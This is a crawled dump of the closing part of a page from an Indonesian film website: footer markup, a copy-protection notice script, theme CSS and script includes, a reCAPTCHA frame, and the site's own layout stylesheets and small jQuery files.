	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2236"><a href="https://montasefilm.com/category/umum/artikel-lepas/">Artikel Lepas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2232"><a href="https://montasefilm.com/category/cine-focus/">Cine-Focus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21555"><a href="https://montase.org/applications/">mOntasefilm Aps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21270"><a href="https://open.spotify.com/show/4szgyh6lvBuIoMdpL3i0pO?si=rZiRRepfQnu53y5TbBhdgw&#038;utm_source=copy-link">Our Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6576"><a href="https://www.youtube.com/user/montaseproduction">Our Channel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5779"><a href="http://montase.org/">Our Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-21920"><a rel="privacy-policy" href="https://montasefilm.com/term-and-condition-of-use-montase-film/">Terms &#038; Condition of Use</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015-2026 montasefilm.com - Site Developed by Team IT Montase Film Independen                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modalloading"><!-- Place at bottom of page --></div>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content Is Protected, DON\'T COPY!!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://montasefilm.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e0aa9f0b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Excerpt styling */
.td_module_19 .td-excerpt {
  font-size: 13px;
  line-height: 23px;
  margin-top: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}

.td_module_17 .td-excerpt {
  font-size: 13px;
  line-height: 23px;
  margin-top: 24px;
}

/* Perbaiki judul halaman penulis yang kepotong header */
body.author .td-main-content-wrap,
body.author .tdb-title-text,
body.author .td-page-title {
    padding-top: 24px;
}

/* Jarak antar artikel di halaman Author */
.author .td_module_wrap {
  margin-bottom: 24px;
}

</style>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js?ver=1936452445" id="jq-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=1936452445" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1936452445" id="select2-js-js"></script>
<script type="text/javascript" id="m-js-js-extra">
/* <![CDATA[ */
var mjs = {"ajaxurl":"https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/montase/js/m-js.js?ver=1936452445" id="m-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bf4be4c21a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-style/js/wp-js.js?ver=1.1" id="wp-js-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:20:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 153
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KkzdKPSiSb-R98zeVlJVxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005231979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/montase/css/m-style.css?ver=1936452445
body_size: 99
content:
body .list-button-terms .btnlistterm{
    width:100%;
    margin-bottom:10px;
    text-align:left;
    font-size:13px;
    font-weight:bold;
}

.list-button-title a{
    background: #e9ecef;
    text-decoration: none !important;
    text-align: left;
    width: 100%;
}

.list-button-title {
    margin-bottom: 10px;
    margin-left: 30px;
}

.list-detail .card {
    margin-bottom: 30px;
}
.list-detail .card-header {
    background: #1e3b4f;
    color: white;
}
/* Start by setting display:none to make this hidden.
   Then we position it in relation to the viewport window
   with position:fixed. Width, height, top and left speak
   for themselves. Background we set to 80% white with
   our animation centered, and no-repeating */
.modalloading {
    display:    none;
    position:   fixed;
    z-index:    1000;
    top:        0;
    left:       0;
    height:     100%;
    width:      100%;
    background: rgba( 255, 255, 255, .8 ) 
                url('http://i.stack.imgur.com/FhHRx.gif') 
                50% 50% 
                no-repeat;
}

/* When the body has the loading class, we turn
   the scrollbar off with overflow:hidden */
body.loading .modalloading {
    overflow: hidden;   
}

/* Anytime the body has the loading class, our
   modal element will be visible */
body.loading .modalloading {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://montasefilm.com/wp-content/plugins/wp-style/css/wp-style.css?ver=1
body_size: 1367
content:
body{
    background: #fff !important;
}
.td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full {
    background-color: #fff !important;
}
.tdm-header-style-1 .td-main-menu-logo img, .tdm-header-style-2 .td-main-menu-logo img, .tdm-header-style-3 .td-main-menu-logo img {
    height: 42px;
}
.td-block-title {
    font-size: 32px !important;
    letter-spacing: 0 !important;
    font-weight: 500 !important;
    text-align: center !important;
    font-family: 'Roboto' !important;
    text-transform: uppercase;
    width: 100%;
}
.artikel-lepas .td-block-title {
    margin-bottom: 54px;
}
.td_block_template_9 .td-block-title:before, .td_block_template_9 .td-block-title:after {
    display: none;
}
.td_block_20.td-column-3 .td_block_inner {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
}
.td_block_20.td-column-3 .td_block_inner .td_module_14 {
    width: calc(25% - 15px);
    margin-right: 15px;
    margin-bottom: 15px;
}
.td_block_20.td-column-3 .td_block_inner .td_module_14:nth-child(2n) {
    margin-right: 0;
}
.td_block_20 .td_module_14 .td-excerpt, .td_block_20 .td-module-comments {
    display: none;
}
.td_block_20 .td_module_14 .td-module-meta-info {
    width: 100% !important;
    position: relative;
}
.gambar-berdiri .td_module_14 {
    min-height: 30vw;
    padding-bottom: 0;
}
.td_module_14 .meta-info-container {
    height: 100%;
}
.td_block_20 .td_module_14 .td-module-thumb {
    max-height: 287px;
    overflow: hidden;
    margin-bottom: 0 !important;
}
.gambar-berdiri .td_module_14 .td-image-wrap {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
}
.gambar-berdiri .td_module_14 img  {
    height: 100%;
    object-fit: cover;
    width: 100%;
}
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 8px;
}
.td_block_big_grid_9 .td-big-grid-post {
    margin-right: 12px;
    width: calc(25% - 11px) !important;
}
.td_block_big_grid_9 .td-big-grid-post:last-child {
    margin-right: 0;
}
.kolom-dua .td_block_20.td-column-3 .td_block_inner .td_module_14 {
    width: calc(50% - 15px);
    padding: 0;
}
.td_block_20.artikel-lepas .td_module_14 .entry-title {
    font-size: 24px;
    line-height: 1.1;
}
.tdc-footer-wrap .td-container-wrap {
    background: #000;
}
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: 100%;
}

.single-post.td-boxed-layout .td-container-wrap, body.td-boxed-layout .td-container-wrap, .single-post.global-block-template-9 article.td-container-wrap {
    width: 100%;
    max-width: 1068px;
}

/* Single Post */
.td-boxed-layout.td_category_template_2 .td-category-header, .td_category_template_2.global-block-template-9 .td-category-header {
    background: #fff;
    border: 0;
}
.td-boxed-layout .td-category-header .td-page-title {
    text-transform: capitalize;
    font-family: Roboto;
    font-size: 32px;
}

.single-post.td-boxed-layout .td-header-menu-wrap-full.td-container-wrap,
.single-post.td-boxed-layout .td-header-menu-wrap.td-affix,
.single-post.td-boxed-layout .td-container-wrap.td-footer-wrapper,
.td-boxed-layout .td-header-menu-wrap-full.td-container-wrap,
.td-boxed-layout.body-td-affix .td-header-menu-wrap.td-affix,
.td-boxed-layout .td-container-wrap.td-footer-wrapper, .td-boxed-layout .td-container-wrap.td-sub-footer-container {
    width: 100%;
    max-width: none;
}
.single-post article .td-container {
    width: 100%;
}
.td-container .entry-crumbs {
    padding-bottom: 15px;
    font-size: 14px;
    font-family: Roboto;
}
.archive .td-category-header .td-page-title {
    font-family: Roboto;
    font-size: 32px;
    font-weight: 500;
}
.td-container .entry-crumbs a {
    color: #1E73BE;
}
.single-post article .td-post-header.td-container .entry-crumbs  {
    font-size: 14px;
    font-family: Roboto;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
}
.single-post article .td-post-header.td-container .entry-crumbs .entry-crumb {
    color: #1E73BE;
}
.single-post.td-boxed-layout .td-post-template-3 .td-post-header-holder, .single-post.global-block-template-9 .td-post-template-3 .td-post-header-holder {
    width: 100%;
    max-width: 1068px;
    left: 0;
    border-radius: 16px;
}

.kolom-grid-2 .td_block_wrap {
    width: 1068px;
    margin-left: auto;
    margin-right: auto;
}
.kolom-grid-2 .td_block_inner {
    display: flex;
    flex-wrap: wrap;
}
.kolom-grid-2 .td_module_wrap {
    margin-right: 16px;
    margin-bottom: 24px;
    width: calc(50% - 8px);
    padding-bottom: 0;
    max-height: 260px;
    border-radius: 8px;
    overflow: hidden;
}
.kolom-grid-2 .td_module_wrap:nth-child(2n) {
    margin-right: 0;
}
.kolom-grid-2 .td-post-category, .kolom-grid-2 .td-excerpt, .kolom-grid-2 .td-read-more,
.kolom-grid-2 .td-module-comments {
    display: none;
}
.kolom-grid-2 .meta-info-container {
    position: relative;
    height: 100%;
}
.kolom-grid-2 .entry-title {
    position: absolute;
    z-index: 1;
    bottom: 47px;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0 !important;
    font-size: 32px;
    padding: 0 18px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
}
.kolom-grid-2 .entry-title a, .kolom-grid-2 .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.kolom-grid-2 .td_module_17 .td-module-image, .kolom-grid-2 .td_module_17 .td-module-thumb {
    height: 100%;
}
.kolom-grid-2 .td_module_17 img.entry-thumb {
    height: 100%;
    object-fit: cover;
}
.kolom-4-berdiri .td_block_wrap .td-big-grid-post .td-module-thumb, .td-module-thumb {
    border-radius: 8px;
}
/* Archieve */
.archive .td-crumb-container,
.archive .td-ss-main-content .td_module_wrap .meta-info-container .td-excerpt,
.archive .td-ss-main-content .td_module_wrap .meta-info-container .td-read-more,
.archive .td-ss-main-content .td-category-corner, .archive .td-ss-main-content .td_module_wrap .td-module-comments {
    display: none;
}
.archive .td-ss-main-content {
    display: flex;
    flex-wrap: wrap;
}
.archive .td-ss-main-content .td_module_wrap {
    width: calc(50% - 8px);
    margin-right: 16px;
    margin-bottom: 24px;
    padding-bottom: 0;
}
.archive .td-ss-main-content .td_module_wrap:nth-child(2n){
    margin-right: 0;
}
.archive .td-ss-main-content .td_module_wrap .meta-info-container {
    position: relative;
    height: 100%;
}
.archive .td-ss-main-content .td_module_wrap .td-module-image,
.archive .td-module-thumb {
    height: 100%;
}
.archive .td-module-thumb img.entry-thumb {
    height: 100%;
    object-fit: cover;
}
.archive .meta-info-container .entry-title {
    position: absolute;
    z-index: 1;
    width: 100%;
    font-size: 32px;
    bottom: 47px;
    margin-bottom: 0;
    padding: 10px 18px 17px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
}
.archive .meta-info-container .entry-title a, .archive .td_module_wrap:hover .entry-title a {
    color: #fff;
}
.archive .td-module-image {
    border-radius: 8px;
}
.archive .page-nav {
    display: flex;
    justify-content: flex-end;
}
.archive .page-nav .pages {
    display: none;
}
.archive .page-nav .current {
    background: #1E73BE;
    border: 1px solid #1E73BE;
    border-radius: 8px;
    font-weight: 700;
}
.archive .page-nav a {
    border: 1px solid #1E73BE;
    border-radius: 8px;
    color: #1E73BE;
    font-weight: 700;
    transition: .2s ease-in-out;
}
.archive .page-nav a:hover {
    background: #1E73BE;
    color: #fff;
}

@media (min-width: 767px) {
    .tdm-header-style-2 .td-logo-in-menu {
        left: 0;
        position: relative;
    }
}
@media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
        width: 100% !important;
        padding: 0 24px;
        margin-bottom: 24px !important;
        position: relative;
    }
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb, .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
        height: 438px !important;
    }
    .td_block_template_9 .td-block-title {
        margin-bottom: 0 !important;
    }
    .td-big-grid-wrapper.td-posts-4 {
        padding: 0 24px;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
        overflow-x: unset !important;
        overflow-y: unset !important;
        white-space: unset !important;
    }
    .artikel-lepas.td_block_template_9 .td-block-title{
        margin-bottom: 54px !important;
    }
    .td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 {
        margin-bottom: 24px;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
        width: 100% !important;
        height: 438px !important;
        margin-bottom: 24px !important;
    }
    .kolom-dua .td_block_20.td-column-3 .td_block_inner .td_module_14 {
        width: 100%;
        margin-right: 0;
    }
    .td_block_20.td-column-3 .td_block_inner {
        margin-bottom: 42px;
    }
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
        height: 100% !important;
        object-fit: cover;
        top: 0 !important;
    }
    .kolom-grid-2 .td_block_wrap {
        width: 100%;
    }
    .kolom-grid-2 .td_module_wrap, .archive .td-ss-main-content .td_module_wrap {
        margin-right: 0;
        width: 100%;
        max-height: 45vw;
    }
    .kolom-grid-2 .entry-title {
        bottom: 43px;
    }
    .kolom-grid-2 .td_module_17 .td-module-image {
        position: unset;
    }
    .kolom-grid-2 .td_module_17 .td-module-meta-holder {
        left: 0;
    }
    .kolom-4-berdiri .td_block_wrap .td-big-grid-post {
        height: 45vw;
    }
    /* .archive .td-main-content-wrap.td-container-wrap {
        padding: 21px 20px 0;
    } */
    .archive .td-main-content-wrap .td-module-image {
        margin: 0;
    }
    .archive .meta-info-container .entry-title {
        bottom: 43px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://montasefilm.com/wp-content/plugins/wp-style/js/wp-js.js?ver=1.1
body_size: -198
content:
var $ = jQuery;
$(document).ready(function(){
    var year = new Date().getFullYear();
	$('#footer-info #years').each(function() {
		var text = $(this).text();
		$(this).text(text.replace('2019', year)); 
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://montasefilm.com/wp-content/plugins/montase/js/m-js.js?ver=1936452445
body_size: 68
content:
$(document).ready(function(){

    klik_kategori_term();
    function klik_kategori_term(){
        $('body').on('click','.btnlistterm',function(){
            let root    = $(this);
            let termid  = root.data('termid');
            let data    = {action:'get_term_condition_by_termid',term_id:termid};

            $(".btnlistterm").removeClass("active");
            root.addClass("active");   

            $.ajax({
                url : mjs.ajaxurl,
                type : "POST",
                data : data,
                dataType : "JSON",
                beforeSend:function(){
                    startloading();
                },
                success: function(response) {
                    stoploading();
                    $('.button-group').find('.wrap-list').html('');
                    root.closest('.button-group').find('.wrap-list').html(response.side);

                    $('.list-detail').html(response.right_side);
                },
                error:function(xhr){
                    alert('Maaf Sistem Sedang Dalam Gangguan ...')
                }
            });
        });
    }

    function startloading(){
        $body = $("body");
        $body.addClass("loading");
    }

    function stoploading(){
        $body = $("body");
        $body.removeClass("loading");
    }

    triger_klik_sidebar();
    function triger_klik_sidebar(){
        $( ".list-button-terms" ).find('.button-group:first-child button').trigger( "click" );
    }
});